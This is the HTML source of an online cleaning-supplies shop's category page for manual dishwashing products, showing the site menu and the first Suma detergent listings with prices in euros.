

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suquisa.com/es/182-lavado-manual
body_size: 12070
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es"><![endif]--><html lang="es"><head><meta charset="utf-8" /><title>LAVADO MANUAL - Suquisa</title><meta name="description" content="LAVADO MANUAL" /><meta name="keywords" content="LAVADO MANUAL" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1682507519" /><img width=display:none;?1682507519" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1682507519" /><img width=display:none;?1682507519" /><link rel="stylesheet" href="https://suquisa.com/themes/default-bootstrap/cache/v_42_8e2d4dbfb66601db670e46d0e2beb434_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-182 category-lavado-manual hide-right-column lang_es"><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="contact-link"> <a href="http://pedidos.suquisa.com:8080/" title="Contact Us" target="_blank">Pedidos Clientes</a></div><div id="contact-link"> <a href="https://suquisa.com/es/contactenos" title="Contact Us" target="_blank">Contacte con nosotros</a></div> <span class="shop-phone"> <i class="icon-phone"></i>Llámanos: <strong>944 52 22 00 | Pol. Industrial Ugaldeguren II Naves 10-11 48170 Zamudio (Vizcaya)</strong> </span><div class="header_user_info"> <a class="login" href="https://suquisa.com/es/mi-cuenta" rel="nofollow" title="Entrar a tu cuenta de cliente"> Iniciar sesión </a></div></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="http://suquisa.com/" title="Suquisa"> <img class="logo img-responsive" src="https://suquisa.com/img/suquisa-1413912235.jpg" alt="Suquisa" width="180" height="100"/> </a></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="https://suquisa.com/es/buscar" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Buscar</span> </button></form></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://suquisa.com/es/pedido-rapido" title="Ver mi carrito de compra" rel="nofollow"> <b>Carrito:</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">producto</span> <span class="ajax_cart_product_txt_s unvisible">Productos</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">vacío</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Ningún producto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost"> Envío gratuito! </span> <span> Transporte </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://suquisa.com/es/pedido-rapido" title="Confirmar" rel="nofollow"> <span> Confirmar<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Cerrar Ventana"></span><h2> <i class="icon-ok"></i>Producto añadido correctamente a su carrito de la compra</h2><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Cantidad</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h2> <span class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito. </span> <span class="ajax_cart_product_txt "> Hay 1 artículo en su cesta. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total productos: (impuestos inc.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark"> Total envío:&nbsp;(impuestos inc.) </strong> <span class="ajax_cart_shipping_cost"> Envío gratuito! </span></div><div class="layer_cart_row"> <strong class="dark"> Total (impuestos inc.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuar la compra"> <span> <i class="icon-chevron-left left"></i>Continuar la compra </span> </span> <a class="btn btn-default button button-medium" href="https://suquisa.com/es/pedido-rapido" title="Ir a la caja" rel="nofollow"> <span> Ir a la caja<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Categorías</div><ul class="sf-menu clearfix menu-content"><li><a href="http://suquisa.com/" title="INICIO">INICIO</a></li><li><a href="http://suquisa.com/es/content/8-servicios" onclick="return !window.open(this.href);" title="SERVICIOS">SERVICIOS</a></li><li><a href="http://suquisa.com/es/fabricantes" title="Fabricantes">Fabricantes</a></li><li><a href="http://suquisa.com/es/contactenos" title="Contacto">Contacto</a></li><li><a href="https://www.google.es/maps/place/Suquisa+S+A/@43.2831249,-2.8801081,15z/data=!4m5!3m4!1s0x0:0x64561cea83d879b5!8m2!3d43.2831249!" onclick="return !window.open(this.href);" title="Donde estamos">Donde estamos</a></li><li><a href="http://suquisa.com/es/promocion" onclick="return !window.open(this.href);" title="OUTLET">OUTLET</a></li><li><a href="http://suquisa.com/es/content/9-certificaciones" onclick="return !window.open(this.href);" title="CERTIFICACIONES">CERTIFICACIONES</a></li><li><a href="https://suquisahigieneindustrial.blogspot.com/" onclick="return !window.open(this.href);" title="BLOG">BLOG</a></li></ul></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="http://suquisa.com/" title="Volver a Inicio"><i class="icon-home"></i></a> <span class="navigation-pipe" >&gt;</span> <a href="https://suquisa.com/es/105-quimicos" title="QUIMICOS">QUIMICOS</a><span class="navigation-pipe">></span><a href="https://suquisa.com/es/106-cocina" title="COCINA">COCINA</a><span class="navigation-pipe">></span>LAVADO MANUAL</div><div id="slider_row" class="row"><div id="top_column" class="center_column col-xs-12 col-sm-12"></div></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> LAVADO MANUAL</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://suquisa.com/es/117--fregadobarrido-plano" title="Este nuevo sistema ergonómico, garantiza una reducción efectiva de las bacterias. Recambios de diferentes materiales y medidas que se adaptan a todo tipo de superficies. Diseño ergonómico de los diferentes útiles, características que aportan beneficios tanto en términos de tiempo como en disminución del esfuerzo y las lesiones de los operarios. Este sistema aporta un concepto global de limpieza basado en el uso de mopas y bayetas de microfibras. Estas microfibras cuentan con un número de caras suficientes para atrapar la suciedad, el polvo y las bacterias dejando las superficies."> FREGADO/BARRIDO PLANO </a><ul><li class="last"> <a href="https://suquisa.com/es/291-sistemas" title=""> SISTEMAS </a></li></ul></li><li > <a href="https://suquisa.com/es/391-alarma-covid-19" title="Equípate con todo lo necesario frente al COVID-19 ."> ALARMA COVID-19 </a><ul><li > <a href="https://suquisa.com/es/401-barreras-de-desinfeccion" title=""> BARRERAS DE DESINFECCIÓN </a></li><li > <a href="https://suquisa.com/es/392-desinfectantes-y-virucidas" title="DESINFECCIÓN TOTAL FRENTE AL CoVid-19"> Desinfectantes y Virucidas </a></li><li > <a href="https://suquisa.com/es/403-kit" title=""> KIT </a></li><li > <a href="https://suquisa.com/es/400-limpieza-de-manos" title=""> Limpieza de manos </a></li><li class="last"> <a href="https://suquisa.com/es/396-mascarillas-y-cubrezapatos" title=""> Mascarillas y cubrezapatos </a></li></ul></li><li > <a href="https://suquisa.com/es/113-ambientadores" title="El ambientador ha sido especialmente desarrollado para solventar de manera eficaz los problemas de malos olores en el día a día. A través de los mas restrictivos test realizados se demuestra una acción instantánea alcanzando los mejores resultados para usuarios comerciales, industriales e institucionales."> AMBIENTADORES </a><ul><li > <a href="https://suquisa.com/es/256-ambientadores-en-aerosol" title=""> AMBIENTADORES EN AEROSOL </a></li><li > <a href="https://suquisa.com/es/255-ambientadores-liquidos" title=""> AMBIENTADORES LIQUIDOS </a></li><li class="last"> <a href="https://suquisa.com/es/258-limpiadores-ambientadores" title=""> LIMPIADORES AMBIENTADORES </a></li></ul></li><li > <a href="https://suquisa.com/es/111-aseo-personal" title="Amplia gama para el aseo personal. Jabon, esponjas, colonias, gel, champu... La sensación de frescor, limpieza y suavidad será inmediata. Gracias a su combinación de tensioactivos y agentes emolientes, aportan limpieza a la piel protegiéndola de la sequedad y proporcionando una agradable sensación a fresco."> ASEO PERSONAL </a><ul><li > <a href="https://suquisa.com/es/243-champu-y-geles" title=""> CHAMPÚ Y GELES </a></li><li > <a href="https://suquisa.com/es/235-geles-hidroalcoholicos" title=""> GELES HIDROALCOHOLICOS </a></li><li > <a href="https://suquisa.com/es/368-jabon-en-pastilla" title=""> JABÓN EN PASTILLA </a></li><li > <a href="https://suquisa.com/es/233-jabones-de-mano" title=""> JABONES DE MANO </a></li><li class="last"> <a href="https://suquisa.com/es/241-toallas-y-esponjas-impregnadas" title=""> TOALLAS Y ESPONJAS IMPREGNADAS </a></li></ul></li><li > <a href="https://suquisa.com/es/116-bayetas-panos-y-plumeros" title="Excelente capacidad de absorción y recogida de la suciedad en los trabajos más duros, convierten en un utensilio imprescindible en las tareas de Limpieza Profesional Intensiva, especialmente en limpiezas a fondo, limpiezas de obra, y en general, en todo tipo de tareas donde se requiera resistencia, durabilidad, absorción y rentabilidad."> BAYETAS, PAÑOS Y PLUMEROS </a><ul><li > <a href="https://suquisa.com/es/287-bayetaspanos" title=""> BAYETAS,PAÑOS </a></li><li class="last"> <a href="https://suquisa.com/es/373-plumeros" title=""> PLUMEROS </a></li></ul></li><li > <a href="https://suquisa.com/es/125-bolsas-de-basura" title="Bolsas de basura de uso doméstico e industrial de alta calidad y resistencia. Gran variedad grosores y galgas, colores resistentes para adecuarse a las necesidades de cada persona o profesional."> BOLSAS DE BASURA </a><ul><li > <a href="https://suquisa.com/es/324-bolsa-negra-y-blanca" title=""> BOLSA NEGRA Y BLANCA </a></li><li > <a href="https://suquisa.com/es/326-bolsas-camiseta-y-otras" title=""> BOLSAS CAMISETA Y OTRAS </a></li><li class="last"> <a href="https://suquisa.com/es/325-bolsas-color" title=""> BOLSAS COLOR </a></li></ul></li><li > <a href="https://suquisa.com/es/121-carros" title="Descubre las infinitas combinaciones y los innumerables accesorios que disponemos para responder cualquier necesidad. Posibilidad de diseñar el carro con tus necesidades: está comprobado que un carro a medida reduce los tiempos hasta un 19%. Desde la rueda hasta el cubo, cada pequeño detalle de tu carro es fundamental."> CARROS </a><ul><li > <a href="https://suquisa.com/es/307-accesorios-y-repuestos-carros" title=""> ACCESORIOS Y REPUESTOS CARROS </a></li><li > <a href="https://suquisa.com/es/310-carros-de-cocina-y-comedor" title=""> CARROS DE COCINA Y COMEDOR </a></li><li class="last"> <a href="https://suquisa.com/es/306-carros-y-equipos-de-limpieza" title=""> CARROS Y EQUIPOS DE LIMPIEZA </a></li></ul></li><li > <a href="https://suquisa.com/es/101-celulosa" title="Nuestra celulosa nace con del compromiso de los fabricantes, antes y durante todo el proceso de fabricación de nuestros productos. Así, podemos no solamente garantizar un producto de calidad sino una cuidadosa transformación siendo lo más respetuosos posibles con nuestro ecosistema."> CELULOSA </a><ul><li > <a href="https://suquisa.com/es/135-bobinas-industriales" title=""> BOBINAS INDUSTRIALES </a></li><li > <a href="https://suquisa.com/es/133-bobinas-secamanos" title=""> BOBINAS SECAMANOS </a></li><li > <a href="https://suquisa.com/es/132-higienico" title=""> HIGIENICO </a><ul><li > <a href="https://suquisa.com/es/143-higienico-domestico" title=""> HIGIENICO DOMESTICO </a></li><li class="last"> <a href="https://suquisa.com/es/144-higienico-industrial" title=""> HIGIENICO INDUSTRIAL </a></li></ul></li><li > <a href="https://suquisa.com/es/139-manteleria" title=""> MANTELERIA </a></li><li > <a href="https://suquisa.com/es/136-papel-de-cocina" title=""> PAPEL DE COCINA </a></li><li > <a href="https://suquisa.com/es/140-rollo-camilla" title=""> ROLLO CAMILLA </a></li><li > <a href="https://suquisa.com/es/138-servilletas" title=""> SERVILLETAS </a></li><li class="last"> <a href="https://suquisa.com/es/134-toallas-secamanos" title=""> TOALLAS SECAMANOS </a></li></ul></li><li > <a href="https://suquisa.com/es/126-desechables" title="Artículos desechables de un solo uso. Vasos línea transparente, blanca de polipropileno, platos de diferentes diámetro, cubiertos extra rígidos, envaes de aluminio, plástico..."> DESECHABLES </a><ul><li > <a href="https://suquisa.com/es/332-envases" title=""> ENVASES </a></li><li > <a href="https://suquisa.com/es/365-film-transparente-y-bobina-aluminio" title=""> FILM TRANSPARENTE Y BOBINA ALUMINIO </a></li><li > <a href="https://suquisa.com/es/371-higiene" title=""> HIGIENE </a></li><li > <a href="https://suquisa.com/es/328-platos" title=""> PLATOS </a></li><li class="last"> <a href="https://suquisa.com/es/327-vasos" title=""> VASOS </a></li></ul></li><li > <a href="https://suquisa.com/es/122-discos" title="Discos de limpieza, para abrillantar, discos abrasivos, discos para abrillantadoras, discos para fregadora, disponemos de una amplia gama de discos de limpieza para el cristalizado, abrillantado y mantenimiento de suelos de terrazo, marmol, granito, suelos termoplasticos etc. La gama mas amplia de Discos para el tratamiento de suelos."> DISCOS </a><ul><li class="last"> <a href="https://suquisa.com/es/312-discos-3m" title=""> DISCOS 3M </a></li></ul></li><li > <a href="https://suquisa.com/es/104-dispensadores" title="Completa gama de DISPENSADORES para todas las necesidades: Papel Higiénico, Bobinas, Toallas, Rollos de Camilla, Ambientadores, etc."> DISPENSADORES </a><ul><li > <a href="https://suquisa.com/es/159-dispensador-ambientador" title=""> DISPENSADOR AMBIENTADOR </a></li><li > <a href="https://suquisa.com/es/157-dispensador-bobina" title=""> DISPENSADOR BOBINA </a></li><li > <a href="https://suquisa.com/es/156-dispensador-higienico" title=""> DISPENSADOR HIGIENICO </a></li><li > <a href="https://suquisa.com/es/160-dispensador-jabon" title=""> DISPENSADOR JABÓN </a></li><li class="last"> <a href="https://suquisa.com/es/161-otros-dispensadores" title=""> OTROS DISPENSADORES </a></li></ul></li><li > <a href="https://suquisa.com/es/103-equipamientos" title="Amplia gama de Contenedores, papeleras, escaleras, señales de aviso, paragüeros, percheros, etc. Gran variedad de colores y tamaños."> EQUIPAMIENTOS </a><ul><li > <a href="https://suquisa.com/es/148-alfombras" title=""> ALFOMBRAS </a></li><li > <a href="https://suquisa.com/es/153-contenedores" title=""> CONTENEDORES </a></li><li > <a href="https://suquisa.com/es/154-enfundador-de-paraguas" title=""> ENFUNDADOR DE PARAGUAS </a></li><li > <a href="https://suquisa.com/es/149-escaleras" title=""> ESCALERAS </a></li><li > <a href="https://suquisa.com/es/152-papeleras" title=""> PAPELERAS </a></li><li > <a href="https://suquisa.com/es/151-secadores-electricos" title=""> SECADORES ELECTRICOS </a></li><li class="last"> <a href="https://suquisa.com/es/155-senalizacion" title=""> SEÑALIZACION </a></li></ul></li><li > <a href="https://suquisa.com/es/124-limpieza-de-cristales" title="Limpiar los cristales y ventanas suele ser una tarea engorrosa para muchas personas, y es que parece que contra más los mires, más manchas encuentras. Es importante saber cómo limpiar cristales, pero será fundamental conocer aquellos consejos que nos facilitarán mucho el trabajo. Elegir bien el producto limpiador o el método de limpieza serán puntos clave."> LIMPIEZA DE CRISTALES </a><ul><li > <a href="https://suquisa.com/es/316-limpiacristales-y-accesorios" title=""> LIMPIACRISTALES Y ACCESORIOS </a></li><li class="last"> <a href="https://suquisa.com/es/320-rascadores-y-recambios" title=""> RASCADORES Y RECAMBIOS </a></li></ul></li><li > <a href="https://suquisa.com/es/127-maquinaria" title="Simplicidad y seguridad: desde el liderazgo en la experiencia de calidad y sostenible, disponemos de maquinaria que le ayudará a conseguir unos altos resultados de limpieza, controlar sus costes y simplificar el uso de su máquina."> MAQUINARIA </a><ul><li > <a href="https://suquisa.com/es/333-aspiradores-y-accesorios" title=""> ASPIRADORES Y ACCESORIOS </a></li><li > <a href="https://suquisa.com/es/335-fregadoras" title=""> FREGADORAS </a></li><li > <a href="https://suquisa.com/es/338-otras" title=""> OTRAS </a></li><li class="last"> <a href="https://suquisa.com/es/334-rotativas" title=""> ROTATIVAS </a></li></ul></li><li > <a href="https://suquisa.com/es/105-quimicos" title="Bienvenido a nuestro catálogo de productos químicos para limpieza. Navegando por nuestro catálogo le será posible encontrar multitud de productos químicos de máxima calidad fruto de los procesos de I+D."> QUIMICOS </a><ul><li > <a href="https://suquisa.com/es/164-banos" title="&nbsp;"> BAÑOS </a><ul><li > <a href="https://suquisa.com/es/204-desinfectantes-bano" title=""> DESINFECTANTES BAÑO </a></li><li > <a href="https://suquisa.com/es/205-especialidades-banos" title=""> ESPECIALIDADES BAÑOS </a></li><li class="last"> <a href="https://suquisa.com/es/203-limpieza-general-banos" title=""> LIMPIEZA GENERAL BAÑOS </a></li></ul></li><li > <a href="https://suquisa.com/es/106-cocina" title=""> COCINA </a><ul><li > <a href="https://suquisa.com/es/183-desengrasantes" title=""> DESENGRASANTES </a></li><li > <a href="https://suquisa.com/es/181-desincrustantes" title=""> DESINCRUSTANTES </a></li><li > <a href="https://suquisa.com/es/186-desinfectantes-cocina" title=""> DESINFECTANTES COCINA </a></li><li > <a href="https://suquisa.com/es/175-lavado-automatico" title=""> LAVADO AUTOMATICO </a></li><li > <a href="https://suquisa.com/es/182-lavado-manual" class="selected" title=""> LAVADO MANUAL </a></li><li > <a href="https://suquisa.com/es/185-limpieza-hornos" title=""> LIMPIEZA HORNOS </a></li><li > <a href="https://suquisa.com/es/184-remojo-y-recuperacion" title=""> REMOJO Y RECUPERACION </a></li><li class="last"> <a href="https://suquisa.com/es/187-soluciones-varias-en-la-cocina" title=""> SOLUCIONES VARIAS EN LA COCINA </a></li></ul></li><li > <a href="https://suquisa.com/es/112-industria-y-transporte" title=""> INDUSTRIA Y TRANSPORTE </a><ul><li > <a href="https://suquisa.com/es/246-metal-e-industria" title=""> METAL E INDUSTRIA </a></li><li class="last"> <a href="https://suquisa.com/es/248-transporte" title=""> TRANSPORTE </a></li></ul></li><li > <a href="https://suquisa.com/es/169-insecticidas" title=""> INSECTICIDAS </a></li><li > <a href="https://suquisa.com/es/110-lavanderia" title=""> LAVANDERIA </a><ul><li > <a href="https://suquisa.com/es/232-aditivos" title=""> ADITIVOS </a></li><li > <a href="https://suquisa.com/es/226-detergentes-liquidos-completos" title=""> DETERGENTES LIQUIDOS COMPLETOS </a></li><li > <a href="https://suquisa.com/es/222-detergentes-polvo-completos" title=""> DETERGENTES POLVO COMPLETOS </a></li><li class="last"> <a href="https://suquisa.com/es/230-suavizantes" title=""> SUAVIZANTES </a></li></ul></li><li > <a href="https://suquisa.com/es/109-limpieza-de-interiores" title=""> LIMPIEZA DE INTERIORES </a><ul><li > <a href="https://suquisa.com/es/210-desinfectantes-limpieza-interiores" title=""> DESINFECTANTES LIMPIEZA INTERIORES </a></li><li > <a href="https://suquisa.com/es/209-limpiadores-generales" title=""> LIMPIADORES GENERALES </a></li><li > <a href="https://suquisa.com/es/211-limpiametales" title=""> LIMPIAMETALES </a></li><li class="last"> <a href="https://suquisa.com/es/208-multiusos" title=""> MULTIUSOS </a></li></ul></li><li > <a href="https://suquisa.com/es/114-limpieza-hospitalaria" title=""> LIMPIEZA HOSPITALARIA </a><ul><li class="last"> <a href="https://suquisa.com/es/263-desinfeccion-hospitalaria" title=""> DESINFECCION HOSPITALARIA </a></li></ul></li><li class="last"> <a href="https://suquisa.com/es/170-otros-quimicos" title=""> OTROS QUIMICOS </a></li></ul></li><li > <a href="https://suquisa.com/es/370-sistemas-dosificacion-dilucion" title=""> SISTEMAS DOSIFICACION / DILUCION </a><ul><li class="last"> <a href="https://suquisa.com/es/220-sistema-divermite" title="VER VIDEO Con este nuevo dispensador - DQFM - para controlar diluciones, Diversey tiene mucho más que ofrecer que un simple equipo de dosificación de concentrado.&nbsp;El DQFM junto con Divermite ofrece una solución completa para la higiene y limpieza, con o sin conexión al agua.&nbsp; Menores costes y espacio de almacenamiento La plataforma de dosificación y dilución utiliza bolsas de&nbsp;1.5L de producto concentrado. Minimiza el impacto medioambiental y la cantidad de producto utilizado.&nbsp;Con este sistema conseguimos&nbsp; una reducción del espacio de almacenamiento y reducción de costes. Los productos tienen nombres simples que son fáciles de entender y no requieren ninguna traducción.&nbsp;También todos los elementos del sistema, el dispensador de producto,&nbsp;desde&nbsp;las botellas a las bolsas tienen un código de color para evitar errores y reducir las necesidades de formación de los operadores."> SISTEMA DIVERMITE </a><ul><li class="last"> <a href="https://suquisa.com/es/214-gama-room-care" title=""> GAMA ROOM CARE </a></li></ul></li></ul></li><li > <a href="https://suquisa.com/es/107-suelos" title="Catálogo de productos para la limpieza de suelos para la eliminación de manchas, abrillantado y mantenimiento, en función del material y sus acabados.&nbsp; Suelos de parqué, madera natural, marmol, moqueta, vinílicos, etc."> SUELOS </a><ul><li > <a href="https://suquisa.com/es/196-ceras-y-emulsiones" title=""> CERAS Y EMULSIONES </a></li><li > <a href="https://suquisa.com/es/198-cristalizadores" title=""> CRISTALIZADORES </a></li><li > <a href="https://suquisa.com/es/197-decapantes" title=""> DECAPANTES </a></li><li > <a href="https://suquisa.com/es/195-impregnadores" title=""> IMPREGNADORES </a></li><li > <a href="https://suquisa.com/es/194-limpiadores-mantenedores" title=""> LIMPIADORES MANTENEDORES </a></li><li > <a href="https://suquisa.com/es/199-madera-y-parquet" title=""> MADERA Y PARQUET </a></li><li class="last"> <a href="https://suquisa.com/es/200-moquetas" title=""> MOQUETAS </a></li></ul></li><li class="last"> <a href="https://suquisa.com/es/115-utiles-de-limpieza" title="Útiles&nbsp;de limpieza, para el cuidado y mantenimiento de sus instalaciones."> UTILES DE LIMPIEZA </a><ul><li > <a href="https://suquisa.com/es/286-accesorios-dosificacion" title=""> ACCESORIOS DOSIFICACIÓN </a></li><li > <a href="https://suquisa.com/es/269-bastidores-y-soportes" title=""> BASTIDORES Y SOPORTES </a></li><li > <a href="https://suquisa.com/es/280-botellas-y-pulverizadores" title=""> BOTELLAS Y PULVERIZADORES </a></li><li > <a href="https://suquisa.com/es/119-cubos-y-palos" title=""> CUBOS Y PALOS </a><ul><li > <a href="https://suquisa.com/es/300-accesorios-para-cubos" title=""> ACCESORIOS PARA CUBOS </a></li><li > <a href="https://suquisa.com/es/298-cubo-domestico" title=""> CUBO DOMESTICO </a></li><li > <a href="https://suquisa.com/es/299-cubo-industrial" title=""> CUBO INDUSTRIAL </a></li><li class="last"> <a href="https://suquisa.com/es/374-palos-" title=""> PALOS </a></li></ul></li><li > <a href="https://suquisa.com/es/268-escobas-y-cepillos" title=""> ESCOBAS Y CEPILLOS </a></li><li > <a href="https://suquisa.com/es/271-estropajos-almohadillas" title=""> ESTROPAJOS / ALMOHADILLAS </a></li><li > <a href="https://suquisa.com/es/118-fregonas" title=""> FREGONAS </a></li><li > <a href="https://suquisa.com/es/274-gasas" title=""> GASAS </a></li><li > <a href="https://suquisa.com/es/281-guantes" title=""> GUANTES </a></li><li > <a href="https://suquisa.com/es/282-lana-de-acero" title=""> LANA DE ACERO </a></li><li > <a href="https://suquisa.com/es/270-mopas" title=""> MOPAS </a></li><li class="last"> <a href="https://suquisa.com/es/276-recogedores-y-haraganes" title=""> RECOGEDORES Y HARAGANES </a></li></ul></li></ul></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div class="content_scene_cat"><div class="content_scene"><div id="scenes"><div><div class="screen_scene" id="screen_scene_138" style="background:transparent url(http://suquisa.com/img/scenes/138-scene_default.jpg); height:217px; width:870px;"></div></div></div></div></div><h1 class="page-heading product-listing"><span class="cat-name">LAVADO MANUAL&nbsp;</span><span class="heading-counter">Hay 11 productos.</span></h1><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">Vista:</li><li id="grid"><a rel="nofollow" href="#" title="Cuadr&iacute;cula"><i class="icon-th-large"></i>Cuadr&iacute;cula</a></li><li id="list"><a rel="nofollow" href="#" title="Lista"><i class="icon-th-list"></i>Lista</a></li></ul><form id="productsSortForm" action="https://suquisa.com/es/182-lavado-manual" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Ordenar por</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc" >Precio: m&aacute;s baratos primero</option><option value="price:desc" >Precio: m&aacute;s caros primero</option><option value="name:asc" >Nombre: de A a Z</option><option value="name:desc" >Nombre: de Z a A</option><option value="reference:asc" >Referencia: m&aacute;s bajo primero</option><option value="reference:desc" >Referencia: m&aacute;s alto primero</option> </select></div></form></div><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count"> Mostrando 1 - 11 de 11 items</div></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/900225-lavavajillas-manual-suma-light-d12-5l.html" title="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 5L" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/10848-home_default/lavavajillas-manual-suma-light-d12-5l.jpg" alt="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 5L" title="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 5L" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/900225-lavavajillas-manual-suma-light-d12-5l.html" rel="https://suquisa.com/es/lavado-manual/900225-lavavajillas-manual-suma-light-d12-5l.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/900225-lavavajillas-manual-suma-light-d12-5l.html" rel="https://suquisa.com/es/lavado-manual/900225-lavavajillas-manual-suma-light-d12-5l.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 15,06 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/900225-lavavajillas-manual-suma-light-d12-5l.html" title="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 5L" itemprop="url" > LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 5L </a></h5><p class="product-desc" itemprop="description"> Detergente líquido para lavado manual de vajilla.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 15,06 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=900225&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="900225"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/900225-lavavajillas-manual-suma-light-d12-5l.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/900409-lavavajillas-manual-suma-star-d1-5l.html" title="LAVAVAJILLAS MANUAL SUMA STAR D1 5L" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/10845-home_default/lavavajillas-manual-suma-star-d1-5l.jpg" alt="LAVAVAJILLAS MANUAL SUMA STAR D1 5L" title="LAVAVAJILLAS MANUAL SUMA STAR D1 5L" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/900409-lavavajillas-manual-suma-star-d1-5l.html" rel="https://suquisa.com/es/lavado-manual/900409-lavavajillas-manual-suma-star-d1-5l.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/900409-lavavajillas-manual-suma-star-d1-5l.html" rel="https://suquisa.com/es/lavado-manual/900409-lavavajillas-manual-suma-star-d1-5l.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 36,34 € 